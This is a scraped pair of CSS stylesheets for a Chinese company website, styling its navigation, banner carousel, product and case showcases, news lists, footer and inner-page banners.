.up_nav a.top_qq { margin:5px; background:url(../img/top_qq.png) no-repeat 2px center; width:26px; height:26px; transition:all 0.4s; }
.up_nav a.top_qq:hover { background:url(../img/top_qq.png) no-repeat -24px center; }
/*.nav_zk{ width:100%; height:52px; margin:0 auto; float:left;background:url('../images/nav_bj.png') left top repeat-x; position:relative; }
#nav{ width:1200px; height:52px; margin:0 auto; z-index:9999; }

#nav li{ display:block; float:left; height:52px; line-height:52px;width:133px;}
#nav li a{font-size:16px; color:#fff; display:block; padding:0px 0 0; width:133px; text-align:center; transition:all 0.4s linear 0s; height:52px; line-height:52px;}
#nav li a:hover{ background:#333333; color:#fff}

 
.sub_gbl{ position:absolute; width:100% !important; top:51px; height:256px; left:0; background:url('../images/menu_bj.png') top left; z-index:999; _position:relative;_top:56px; _left:-220px; border-bottom:3px #007ec3 solid; overflow:hidden; }
.subside{width: 1200px;height: 256px; position: relative; margin:0 auto; }
.subside img{ left:20px; top:20px; position:absolute}
.sub-con{ width:1200px; height:256px; float:right;}
.sub-con ul{ width:1200px; padding-top:8px; height:248px;  }
.sub-con ul li:hover{  border-bottom:3px #da0000 solid;}
.sub-con ul li{ float:left; width:133px; height:208px; padding-bottom:40px; text-align:left;background:url('../images/nav_sub_bj.gif') no-repeat right top} 
.sub-con ul li span{ width:133px; line-height:28px;text-align:center; display:block; overflow:hidden;}
.sub-con ul li span:hover{ background:#007ec3;}
.sub-con ul li span a{ color:#323232;background:url(../img/menu.gif) no-repeat center left; color:#666 } 
.sub-con ul li span a:link, .sub-con ul li span a:visited{ display:block;}
.sub-con ul li span:hover a{color:#fff;}*/



 

/* banner */


#banner_k2 { width:100%; height:320px; margin:0 auto; overflow:hidden; position:relative; background:url('../images/ny_banner.jpg') center top no-repeat; }
#banner_k { width:100%; height:500px; margin:0 auto; position:relative; background-color:#f2f2f2; overflow:hidden; }
.banner { width:100%; height: auto; margin:0 auto; text-align:center; position:relative; z-index:0; }
/*修改尺寸1920 {position:absolute; width:1920px; left:-460px;}*/
/*修改尺寸1440 {position:absolute; width:1440px; left:-221px;}*/
.banner .pictab .pictabul { position:absolute; width:1920px; left:-460px; }
.banner .pictab { position:relative; margin:0 auto; width:1000px; height:500px; }
.banner .pictab img { width:100%; height:500px; }
/*数字按钮样式*/
.banner .pictab .num { overflow:hidden; height:10px; position: absolute; bottom:30px; left:45%; zoom:1; z-index:999999999999; }
.banner .pictab .num li { width: 30px; height: 10px; line-height: 5px; text-align: center; color: #0059bf; background: #fff; margin-right: 10px; cursor:pointer; float: left; filter:alpha(opacity=80); text-indent:600px;  /*IE滤镜，透明度50%*/ -moz-opacity:0.8; /*Firefox私有，透明度50%*/ opacity:0.8;/*其他，透明度50%*/ }
.banner .pictab .num li.on { background: #f39d00; color: #f39d00; filter:alpha(opacity=80); /*IE滤镜，透明度50%*/ -moz-opacity:0.8; /*Firefox私有，透明度50%*/ opacity:0.8;/*其他，透明度50%*/ } /*当前项*/
/*上一个  下一个*/
.banner .pictab .prev, .banner .pictab .next { display: none; width: 40px; height: 100px; background: url(../flash/0btn.png) no-repeat; position: absolute; top: 162px; }
.banner .pictab .prev { left: 0; }
.banner .pictab .next { right: 0; background-position: right }
.i_rmssk { width:100%; height:46px; line-height:46px; margin:0 auto; overflow:hidden; background-color:#f5f5f5; border-top:1px solid #cccccc; border-bottom:1px solid #cccccc; }
.i_rmss { width:1200px; height: auto; margin:0 auto; overflow:hidden; }
.i_rmss_l { width:70%; height:46px; float:left; }
.i_rmss_l li { width: auto; height:46px; float:left; margin-right:10px; color: #3f3f3f; text-indent:25px; }
.i_rmss_l a { color:#333; transition:0.3s }
.i_rmss_l a:hover { color:#0c64ce;  transition:0.3s; }
.i_rmss_r { width:30%; height:50px; float:right; }
/**搜索框**/
.search { height: auto; float:right; width:320px; margin-top:5px; }
.search-text { display:inline-block; border: none; height:30px; line-height:30px; width:240px; padding-left:10px; float:left; margin-top:0px; outline:none; border:1px solid #cccccc; color:#333; background-color:#ffffff; border-right:none; }
.search-btn { cursor:pointer; display:inline-block; width:60px; height:30px; background:none; border: none; float:left; background:url('../images/ss_bt.jpg') right top no-repeat; }
.input_k { width:200px; height:30px; line-height:30px; background-color:#fff; border:1px solid #dddddd; float:left; color:#333333; border-right:none; }
.input_tb { width:73px; height:31px; background:url('../images/ss_tb.jpg') left top no-repeat; display:block; float:left; border:none; border:1px solid #dddddd; border-left:none; }
/**导航栏目**/
 



.nav_k { width:100%; height:52px; font-size:15px; background-color:#006dca; }
.nav { height:52px; width:1200px; margin:0 auto; }
.nav ul { list-style:none; padding:0; margin:0; }
.nav ul li { float:left; height:52px; line-height:52px; text-align:center; font-size:15px; position: relative; margin-right:1px; }
.nav ul li a { height:52px; font-size:14px; position:relative; padding:0 40px;  display:block; color:#FFF; transition:0.3s; }
.nav ul li a:hover {   height:52px; color:#FFF; background-color:#3fb700; transition:0.3s; }
.nav ul li  h3 .on{ background-color:#3fb700; }
.nav .nLi h3 { float:left;  height:52px; line-height:52px; }
.nav .nLi h3 a { display:block;  text-align:center; height:52px; font-size:16px; }
 
.nav .sub { display:none; width:100%; left:0; top:52px; position:absolute; background:#1eacec; padding:5px 0; z-index: 999; }
.nav .sub li { zoom:1; }
.nav .sub a { display:block; }
.nav .sub a:hover { background:#008dcd; color:#fff; }
.main { background-color: #fff }
.i_productzk { width:100%; height:auto; margin:0 auto; background-color:#fff; overflow:hidden; }
.i_product { width:1200px; height:auto; margin:40px auto 0 auto;/*background:url('../images/cp_btbj.png') top center no-repeat; padding-top:90px;*/ }
.prolist { width:100%; }
.prolistlogo { width:171px; height: 86px; background-color: #0066b7; color: #fff; float: left; text-align: center; }
.prolistlogo1 { width:100%; height: 28px; line-height: 28px; display: block; font-size: 18px; padding-top:18px; }
.prolistlogo2 { font-size: 12px; color:#80b3db; }
.prolistcon { width:1200px; float: right; }
.prolistcon ul { width:105%; height: auto; position: relative; }
.prolistcon li { width:198px; height: 42px; line-height: 42px; margin-right: 2px; margin-bottom: 2px; float: left; font-size:16px; font-weight:bold; }
.prolistcon li a { width:100%; height: 100%; display: block; text-align: center; background-color: #eeeeee; color: #333333; }
.prolistcon li a:hover { background-color: #0066b7; color: #fff; }
/*.i_productfl{ width:1200px; height:auto; float:left; text-align:center; }
.i_productfl li{ width:auto; height:auto; line-height:auto; display:inline-block; margin-right:5px; margin-bottom:10px; text-align:center; transition:0.3s;}
.i_productfl li a{ width:auto; height:auto; display:block; color:#333; transition:0.3s; padding:5px 5px; }
.i_productfl li a:hover{ width:auto; height:auto; display:block; color:#FFF; background-color:#fc9202; transition:0.3s;}*/

 
.i_productnr { width:1200px; height:auto; float:left; margin-top:30px; }
.i_productnr #fczs_main { width:100%; height: auto; }
.i_productnr #fczs_gd { width:100%; height: auto; float:left; overflow:hidden; }
.i_productnr #fczs_gd ul { width:1800px; height: auto; }
.i_productnr #fczs_gd ul li { float:left; text-align:center; background-color:#fff; margin-bottom:10px; margin-right:20px; }
.i_productnr #fczs_gd ul li a { float:left; text-align:center; width:280px; height:256px; background-color:#fff; color:#333333; transition:0.3s; }
.i_productnr #fczs_gd ul li a:hover { float:left; text-align:center; width:280px; height:256px; background-color:#0162b0; color:#fff; transition:0.3s; }
.i_productnr #fczs_gd ul li p { height:40px; line-height:40px; transition:0.3s; }
.i_productnr #fczs_gd ul li img { width:270px; height:200px; border:5px solid #e8e8e8; transition:0.3s; }
.i_productnr #fczs_gd ul li span { width:106px; height:34px; line-height:34px; float:right; margin-top:10px; color:#fff; transition:0.3s; background:url(../Image/cp_more.png) center left no-repeat; text-indent:20px; }
.i_productnr #fczs_gd ul li:hover span { width:106px; height:34px; line-height:34px; float:right; margin-top:10px; color:#ffea00; transition:0.3s; }
.i_productnr #fczs_gd ul li:hover p { transition:0.3s; }
.i_productnr #fczs_gd ul li:hover img { width:270px; height:200px; border:5px solid #0162b0; transition:0.3s; }
.i_casek { width:100%; height:auto; margin:0 auto; background:url('../images/case_bj.jpg') top left repeat; padding-top:10px; overflow:hidden; }
.i_case { width:1200px; height:181px; margin:40px auto 0px auto; background:url('../images/al_btbj.png') top center no-repeat; padding-top:90px; position:relative; overflow:hidden; padding-bottom:100px; }
.i_case .gsjjwz { width:490px; height:232px; float:left; line-height:30px; color:#fff; position:relative; margin-left:10px }
.i_case .gsjjwz .gsjj_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:0px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .gsjj_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.i_case .gsjjwz .scxc_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:177px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .scxc_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.i_case .gsjjwz .zzrz_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:350px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .zzrz_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.txtScroll-left2k { width:195px; float:right; position:absolute; top:65px; right:18px; -webkit-box-shadow:0 0 10px rgba(185, 185, 185, .7); -moz-box-shadow:0 0 10px rgba(185, 185, 185, .7); box-shadow:0 0 10px rgba(185, 185, 185, .7); }
.txtScroll-left2 { width:193px; height:244px; position:relative; float:right; background:url('../images/i_news_ljt.png') center center no-repeat; border:1px solid #cecece; background-color:#f0f0f0; }
.txtScroll-left2 .honor_bt { width:85px; height:20px; line-height:20px; background-color:#f0f0f0; text-align:center; position:absolute; top:-10px; left:66px; color:#666666; font-size:16px; }
.txtScroll-left2 .hd { height:17px; position:relative; }
.txtScroll-left2 .hd .prev { display:block; width:25px; height:25px; position:absolute; top:-133px; left:-1px; background:url('../images/i_news_ljt.png') center center no-repeat #0158b5; }
.txtScroll-left2 .hd .prev:hover { background-color:#026ac9; }
.txtScroll-left2 .hd .next { display:block; width:25px; height:25px; position:absolute; top:-133px; right:-1px; background:url('../images/i_news_rjt.png') center center no-repeat #6ebe39; }
.txtScroll-left2 .hd .next:hover { background-color:#026ac9; }
.txtScroll-left2 .bd { width:172px; overflow:hidden; margin-left: 11px; margin-top:15px; }
.txtScroll-left2 .bd ul { overflow:hidden; zoom:1; }
.txtScroll-left2 .bd ul li { margin-right:15px; float:left; width:170px; height:215px; line-height:24px; text-align:left; _display:inline; background-color:#f7f7f7; position:relative; overflow:hidden; text-align:center; }
.txtScroll-left2 .bd ul li h3 { height: auto; line-height:30px; text-align:center; font-size:16px; font-weight:bold; color:#191814; border-bottom:1px solid #dbdbdb; padding-bottom:10px; }
.txtScroll-left2 .bd ul li h3 p { height:24px; line-height:24px; text-align:left; font-size:12px; font-weight:100; color:#191814; text-indent:20px; }
.txtScroll-left2 .bd ul li .xwnr { width:100%; height:30px; line-height: 30px; text-align: center; float:left; position: absolute; bottom: 60px; left: 0px; z-index: 9999; }
.txtScroll-left2 .bd ul li .xwnr_xl { transition:0.3s; width:20px; height:2px; position: absolute; bottom:55px; left: 124px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li .xwnr_xr { transition:0.3s; transition:0.3s; width:20px; height:2px; position: absolute; bottom:55px; right:124px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li img { border:1px solid #CCC; display:table-cell; vertical-align:middle; max-width:170px; }
.txtScroll-left2 .bd ul li span { color:#fff; }
.txtScroll-left2 .bd ul li .dbx { width: 100%; height: 3px; background-color: #10299f; position: absolute; bottom: 0px; left: 0px; z-index: 999; transition:0.3s; }
.txtScroll-left2 .bd ul li:hover { background-color: #005eb5; transition:0.3s; }
.txtScroll-left2 .bd ul li:hover .xwnr { color: #fff; }
.txtScroll-left2 .bd ul li:hover .xwnr_xl { transition:0.3s; width:150px; height:2px; position: absolute; bottom:55px; left:0px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li:hover .xwnr_xr { transition:0.3s; width:150px; height:2px; position: absolute; bottom:55px; right:0px; z-index: 9999; background-color: #cbcbcb; }
/*.i_case #fczs_maincase{ width:100%; height: auto;}
.i_case #fczs_gdcase{width:100%;height: auto;float:left;overflow:hidden;}
.i_case #fczs_gdcase ul{width:1485px;height: auto;}
.i_case #fczs_gdcase ul li{float:left;text-align:center; margin-bottom:10px; margin-right:10px; } 
.i_case #fczs_gdcase ul li img{ width:283px; height:212px; border:2px solid #FFF; transition:0.3s; }
.i_case #fczs_gdcase ul li:hover img{ width:283px; height:212px; border:2px solid #fc9202; transition:0.3s;}
 
.i_case .more{ width:142px; height:30px; line-height:30px; text-align:center; border:1px solid #fff; color:#fff; display:block; overflow:hidden; position:absolute; bottom:40px; left:500px; transition:0.3s;}
.i_case .more:hover{ width:142px; height:30px; line-height:30px; text-align:center; border:1px solid #fc9202; color:#fc9202; transition:0.3s;}*/


.youshi_zk { width:100%; height:200px; overflow:hidden; margin: 0 auto; background: #0066b7; }
.youshi_zk img{ width:923px; margin:0 auto; display:block;}
.youshi_zk a { width:100%; height:200px; display:block; }
/*简介*/
.i_companyk { width:100%; height:465px; margin:20px auto 60px auto; background:#fff; overflow:hidden; }
.i_company { width:1200px; height:465px; position: relative; margin:0 auto; }
.i_company_bt { width:1200px; height:90px; float:left; position:relative; }
.i_company_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_company_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_company_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_company_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_company_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#bbbbbb; text-transform:uppercase; }
.i_companynr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; background:url('../images/about_bj.jpg') bottom left repeat-x; }
.i_companynr .aboutimg{ width:390px; height:260px; margin-top:30px;}
.i_companynr .about_tp { position:absolute; top:44px; left:42px; }
.i_companynr .about_bi { position:absolute; top:52px; left:10px; }
.i_companynr .about_wz { width:720px; position:absolute; top:82px; right:20px; }
.i_companynr .about_dh { background:url('../images/about_dhtb.png') center left no-repeat; padding-left:40px; font-size:18px; position:absolute; bottom:64px; right:340px; }
.i_companynr .about_dh span { font-size:24px; font-weight:bold; color:#0066b7; }
.i_companynr .about_more { width:130px; height:36px; line-height:36px; text-align:center; color:#ffffff; transition:0.3s; position:absolute; bottom:64px; right:50px; background-color:#3fb700; }
.i_companynr .about_more:hover { width:130px; height:36px; line-height:36px; text-align:center; color:#ffffff; transition:0.3s; border-radius:6px; background-color:#ff3040; }
.i_companynr .jj_zs { width:123px; height:174px; position:absolute; top:0px; left:-100px; background:url('../images/jj_zs.png') center left no-repeat; animation:amtLeftRightThree 5s infinite linear; }
.i_companynr .jj_zs2 { width:84px; height:119px; position:absolute; top:0px; right:-100px; background:url('../images/jj_zs2.png') center left no-repeat; animation:amtLeftRightThree 5s infinite linear; }
.i_casesk { width:100%; height:500px; margin:0 auto; overflow:hidden; background:#f2f2f2; margin-top:56px; margin-bottom:56px; }
.i_casesk2 { width:100%; height:500px; margin:0 auto; overflow:hidden; }
.i_cases { width:1200px; height:500px; position: relative; margin:0 auto; }
.i_cases_bt { width:1200px; height:90px; float:left; position:relative; margin-top:20px; }
.i_cases_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_cases_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_cases_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_cases_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_cases_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#c6c6c6; }
.i_cases_bt .wz { width: 100%; position:absolute; top:100px; text-align:center; font-size:16px; color:#666666; }
.i_casesnr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; }
.i_casesnr .al_gd { width:100%; position:relative; padding:80px 0px 0px 0px; }
.i_casesnr .al_gd .hd { height:1px; position:relative; color:#fff; }
.i_casesnr .al_gd .hd .prev { display:block; width:80px; height:80px; float:right; background:url('../images/cases_ljt.png') top left repeat-x; position:absolute; top:60px; left:-90px; }
.i_casesnr .al_gd .hd .next { display:block; width:80px; height:80px; float:right; background:url('../images/cases_rjt.png') top left repeat-x; position:absolute; top:60px; right:-90px; }
.i_casesnr .al_gd .hd .prevStop { background-position:-60px 0; }
.i_casesnr .al_gd .hd .nextStop { background-position:-60px -50px; }
.i_casesnr .al_gd .hd ul { float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; }
.i_casesnr .al_gd .hd ul li { float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; }
.i_casesnr .al_gd .hd ul li.on { background-position:0 0; }
.i_casesnr .al_gd .bd { }
.i_casesnr .al_gd .bd ul { overflow:hidden; zoom:1; }
.i_casesnr .al_gd .bd ul li { width:275px; height:270px; float:left; _display:inline; overflow:hidden; text-align:center; margin-right:33px; background-color:#ffffff; transition:0.3s; }
.i_casesnr .al_gd .bd ul li .pic { text-align:center; }
.i_casesnr .al_gd .bd ul li .pic img { width:271px; height:216px; display:block; padding:2px; }
.i_casesnr .al_gd .bd ul li .pic a:hover img { border-color:#999; }
.i_casesnr .al_gd .bd ul li .title { text-align: left; line-height: 24px; font-size: 16px; color: #666666; text-indent: 30px; margin-top: 10px; }
.i_casesnr .al_gd .bd ul li .title2 { width:220px; text-align: left; line-height: 24px; font-size: 14px; color: #999999; padding-left: 30px; margin-top: 10px; }
.i_casesnr .al_gd .bd ul li:hover { background-color:#0066b7; color:#ffffff; transition:0.3s; }
.i_casesnr .al_gd .bd ul li:hover .title { color: #ffffff; transition:0.3s; }
.newscon { width:412px; height:auto; overflow:hidden; float:right; margin-right:35px; }
.newscon ul { width:100%; height:auto; overflow:hidden; position:relative; padding-top:10px; }
.newscon li { width:100%; height:99px; float:left; margin-bottom:20px; background-color:#fff; }
.newscon li a { width:96%; height:89px; padding:5px 15px 5px 5px; display:block; }
.newscon li a:hover .newscon2_1 { color:#0095db; }
.newscon1 { width:85px; height:85px; display:block; background-color:#999999; float:left; margin-left:14px; margin-top:14px; margin-right:5px; }
.newscon1_1 { width:100%; height:38px; line-height:38px; display:block; text-align:center; color:#FFFFFF; font-size:48px; margin-top:12px; }
.newscon1_2 { width:100%; height:20px; line-height:20px; display:block; text-align:center; color:#FFFFFF; margin-top:10px; }
.newscon2 { width:260px; height: auto; float:left; padding-left:25px; float:left; display:block; }
.newscon2_1 { width:100%; height:20px; line-height:20px; display:block; color:#4e4e4e; font-size:16px; font-weight:bold; margin-top:11px; }
.newscon2_2 { width:100%; height:auto; padding-top:4px; display:block; line-height:22px; }
.newscon li:hover .newscon1 { background-color:#0095db; }
.i_xinwenk { width:100%; height:465px; margin:20px auto 60px auto; background:#fff; overflow:hidden; }
.i_xinwen { width:1200px; height:465px; position: relative; margin:0 auto; }
.i_xinwen_bt { width:1200px; height:90px; float:left; position:relative; }
.i_xinwen_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_xinwen_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_xinwen_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_xinwen_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_xinwen_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#bbbbbb; }
.i_xinwennr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; }
#in_05 { width: 100%; height: 330px; margin:35px auto; }
#in_05_mid { width: 1200px; height: 330px; margin:0 auto; }
#in_05_mid li { width: 299px; height: 330px; float: left; }
#in_05_mid li:last-child { border-right:none; }
#in_05_mid li .news_time { width: 58px; margin:0 auto; text-align: center; line-height: 28px; color: #555555; font-size: 14px; }
#in_05_mid li .news_time p { width: 58px; height: 45px; border-bottom: solid 1px #dcdcdc; padding-top: 30px; font-size: 60px; font-family: Impact; color: #b9b9b9; }
#in_05_mid li .news_title { width: 262px; height: 30px; text-align: center; overflow: hidden; line-height: 30px; margin:0 auto; color: #555555; font-size: 18px; }
#in_05_mid li .news_info { width: 262px; height: 50px; line-height: 25px; margin:6px auto; color: #8e8e8e; font-size: 14px; }
#in_05_mid li .news_img { width: 242px; height: 140px; margin:0 auto; overflow: hidden; }
#in_05_mid li .news_img img { width: 242px; height: 140px; transition:transform 1s ease 0s; }
#in_05_mid li:hover .news_title { color: #e80000; }
#in_05_mid li:hover .news_img img { transform: scale(1.10, 1.10); }
#allmap p { line-height:10px; margin:10px; }
.footer { width:100%; height: auto; clear:both; text-align:center; margin:0 auto; overflow:hidden; }
.footer_ck { width:100%; height:200px; margin:0 auto; background-color:#0061b0; }
.footer_c { width:1200px; height:200px; margin:0 auto; position:relative;     }
/*.footer_fl{ width:820px; height:70px; line-height:30px; border-bottom:2px solid #fff; position:absolute; top:10px; left:0px; }
.footer_fl li{ width:100px; height:30px; float:left; margin-right:15px;background: url('../images/footer_flbt.png') left center no-repeat; padding-left:8px; }
.footer_fl li a{ color:#fff; }
.footer_fl li a:hover{ color:#ffde00; }*/
.footer_c .flogo{ position:absolute; top:20px; left:0; padding-top:30px;}
.footer_c .wxcode{ position:absolute; top:20px; right:0;}
.footer_dh { width:100%; height:48px; line-height:48px; margin:0 auto; background-color:#08599f; }
.footer_dh ul { width:1200px; height:48px; margin:0 auto; }
.footer_dh li { width:120px; height:48px; float:left; }
.footer_dh li a { color:#fff; width:120px; height:48px; display:block; }
.footer_dh li a:hover { color:#ffde00; }
.footer_lxfs { width:820px; height:auto; line-height:26px; position:absolute; top:41px; left:250px; color:#6fa6d2; text-align:left; }

.footer_link { width:100%; height:110px; margin:0 auto; background-color:#f5f5f5; }
.footer_link ul { width: 1100px; height: 50px; margin:0 auto; background: url('../images/link_bj.png') bottom center no-repeat; padding-top: 60px; padding-left: 100px; }
.footer_link ul li { width:auto; height:30px; line-height:30px; margin-right:15px; color:#fff; float:left; }
.footer_link ul li a { color:#333; }
.footer_link ul li a:hover { color:#fca343; }
.footer_dk { width:100%; height:42px; margin:0 auto; background-color:#575757; overflow:hidden; }
.footer_d { width:1200px; height:42px; line-height:42px; margin:0 auto; color:#fff; }
/*固定的悬浮窗*/
.yb_conct { position: fixed; z-index: 9999999; top: 380px; right: -127px; cursor: pointer; transition: all .3s ease; }
.yb_bar ul li { text-align: left; width: 180px; height: 53px; font: 16px/53px 'Microsoft YaHei'; color: #fff; text-indent: 54px; margin-bottom: 3px; border-radius: 3px; transition: all .5s ease; overflow: hidden; }
.yb_bar .yb_top { background: #2670b5 url('../images/fixCont.png') no-repeat 0 0; }
.yb_bar .yb_phone { background: #2670b5 url('../images/fixCont.png') no-repeat 0 -57px; }
.yb_bar .yb_QQ { text-indent: 0; background: #2670b5 url('../images/fixCont.png') no-repeat 0 -113px; }
.yb_bar .yb_ercode { /*height:200px;*/

	background: #2670b5 url('../images/fixCont.png') no-repeat 0 -169px; }
.hd_qr { padding: 0 29px 25px 29px; }
.yb_QQ a { display: block; text-indent: 54px; width: 100%; height: 100%; color: #fff; }
.page { margin:20px 20px 15px 0; }
.page a,.page span { display:inline-block; height:18px; line-height:18px; border:1px solid #dbdbdb; padding:2px ; margin:3px; }
.page a:hover { background:#404040; color:#fff; border:none; height:20px; line-height:20px; padding:0 3px 0; }
.current { height:18px; line-height:18px; background:#015699; color:#fff; padding:0 10px; }
/*************index&goods**************/
.news {  }
.news li {   height:39px; border-bottom:1px dotted #cdcdcd; text-indent:1em; line-height:39px; }
.news li:before { color:#08599f; content:'■\00a0\00a0\00a0'; vertical-align:2px; }
.news li:hover { background-color:#f6f6f6; }
.news a:hover { color:#da020d; }
/****************news*****************/
.news_title { color:#da020d; text-align:center; line-height:40px; }
.meta { color:#999; text-align:center; line-height:28px; }
/***********news_info**************/
.jobs li { overflow:hidden; margin:23px 18px 28px 28px; padding-bottom:27px; border-bottom:1px dotted #cdcdcd; }
.jobs a { position:relative; top:-135px; background-color:#00954d; float:right; width:71px; height:34px; color:#fff; text-align:center; line-height:34px; }
.jobs strong { color:#da020d; }
.jobs p {/*margin:6px 0 -134px 156px;*/ line-height:35px; }
/***************jobs***************/
.pro_info .rel_center { margin:23px 0 6px; margin-left:-145px; padding:3px; width:290px; height:216px; border:1px solid #dcdcdc; }
.pro_info p { margin:20px 30px 30px 33px; }
.pro_name { display:block; color:#da020d; text-align:center; font-size:15px; }
.info_title { margin:30px 0 0 27px; width:98%; height:30px; background:#999; }
.info_title b { display:inline-block; padding-left:10px; height:100%; border-right:1px solid #fff; background:#656565; color:#fff; line-height:30px; }
.info_title a { margin:8px; width:15px; height:15px; background-position:0 -426px; }
/********goods_info&jobs_info*******/
.order { line-height:40px; }
.order img { vertical-align:-5px; cursor:pointer; }
/*#submit{width:90px;height:34px;border:none; background-color:#cc0100; color:#fff;cursor:pointer;}*/

/*sitemap*/
/*.mesmore{margin-top:5px;}*/
.mesmore:hover { color:#da020d; text-decoration:underline; }
.sitemap { width:996px; float:left; /*border:3px solid #f0f0f0;*/ margin-top:10px; margin-bottom:10px; }
.m1 { height:20px; line-height:20px; margin-top:20px; margin-left:20px; }
.m2 { margin-left:20px; margin-top:20px; line-height:25px; }
.m2 span { font-size:14px; font-weight:bold; }
.m2t { border:1px solid #f0f0f0; width:800px; padding-left:4px; margin-top:2px; padding:10px; margin-bottom:20px; }
.m2t ul { }
.m2t ul li { list-style-type:none; float:left; width:150px; }
.m2t ul li a:hover { color:red }
.f { float:right; margin-right:10px; _margin-top:7px; }
/*.map dt{float:right;display:inline;border:1px solid #666;margin-top:10px;z-index:101;border-bottom:1px solid #f0f0f0;}
.map dd{position:absolute;z-index:100;top:31px;left:-65px;background:#f0f0f0;border:1px solid #666;width:135px;*width:145px;}
.map ul{padding-left:10px;line-height:25px;overflow:hidden;zoom:1;font-size:12px;}
.map li{float:left;margin:0 5px;}*/


#leftDiv { width:170px; height:auto; position:absolute; left:0px; top:0px; }
.itemFloat { width:170px; height:auto; line-height:5px }
.addss { height:189px; width:170px; margin-right:auto; margin-left:auto; background-image: url('../images/1.jpg'); background-repeat: no-repeat; background-position: center top; position: relative; z-index:9999 }
.close { height:11px; width: 12px; margin-right: auto; padding-left: 104px; margin-left: auto; position:absolute; right: 2px; margin-top: 2px; }
.addss_1 { width:101px; height:30px; margin-top: 5px; margin-right: auto; margin-bottom: 0px; margin-left: auto; }
.kong { height: 145px; width: 120px; margin-right: auto; margin-left: auto; }
.pfnav { height:auto; width:170px; position:absolute; top:35px; left:2px; z-index:9999 }
.pfnav li { width:156px; height:33px; line-height:33px; font-size:14px; font-weight:600; margin:10px auto; background:url('../images/1.jpg') no-repeat center; text-align:center }
.pfnav li a { color:#484848; }
.pfnav li a:hover { color:#484848; font-weight:700; }
#rightDiv { width:110px; height:auto; position:absolute; right:0px; top:0px; }
.itemFloat2 { width:110px; height:auto; line-height:5px }
.addss2 { height:243px; width:110px; margin-right:auto; margin-left:auto; background-image: url('../images/2.jpg'); background-repeat: no-repeat; background-position: center top; position: relative; z-index:9999 }
.close2 { height:11px; width: 12px; margin-right: auto; padding-left: 104px; margin-left: auto; position:absolute; right: 2px; margin-top: 2px; }
.addss_2 { width:101px; height:30px; margin-top: 5px; margin-right: auto; margin-bottom: 0px; margin-left: auto; }
.kong2 { height: 145px; width: 120px; margin-right: auto; margin-left: auto; }
.pfnav2 { height:auto; width:170px; position:absolute; top:35px; left:2px; z-index:9999 }
.pfnav2 li { width:156px; height:33px; line-height:33px; font-size:14px; font-weight:600; margin:10px auto; background:url('../images/1.jpg') no-repeat center; text-align:center }
.pfnav2 li a { color:#484848; }
.pfnav2 li a:hover { color:#484848; font-weight:700; }
.flipster { width:100%; height:503px; margin-top:40px; }
.flipster img { width:400px; height:300px; }
.Button { display: inline-block; background-color: #da0d25; background-position: center center; background-repeat: no-repeat; color: #7a0715; text-shadow: none; vertical-align: middle; cursor: pointer; border: 0; -ms-transition: color 300ms ease, background-color 300ms ease; -webkit-transition: color 300ms ease, background-color 300ms ease; -moz-transition: color 300ms ease, background-color 300ms ease; -o-transition: color 300ms ease, background-color 300ms ease; transition: color 300ms ease, background-color 300ms ease; }
.Button.Block { width:400px; height:355px; }
.flipsterwz { width:100%; height:55px; line-height:55px; display:block; background-color:#2670b5; text-align:center; font-size:18px; color:#FFF; }


--- FILE ---
content_type: text/css
request_url: http://junxiongyiyuan.com/Templates/zb8888cn/css/ny.css
body_size: 12686
content:
@charset "utf-8";
/*内页 */
.main2_k { width:100%; height: auto; margin:0 auto; }
.main2 { width:1200px; height:auto; margin:0 auto; padding-bottom:20px; padding-top:20px; }
/*内页banner*/
.ny_banner { width:100%; height:300px; overflow:hidden; }
.about_banner { width:100%; height:300px; margin:0 auto; overflow:hidden; transition:transform 4s ease 0s }
.about_banner:hover { width:100%; height:300px; margin:0 auto; transform: scale(1.1, 1.1); }
.product_banner { width:100%; height:300px; margin:0 auto; background:url('../images/product_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.product_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/product_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
.news_banner { width:100%; height:300px; margin:0 auto; background:url('../images/news_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.news_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/news_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
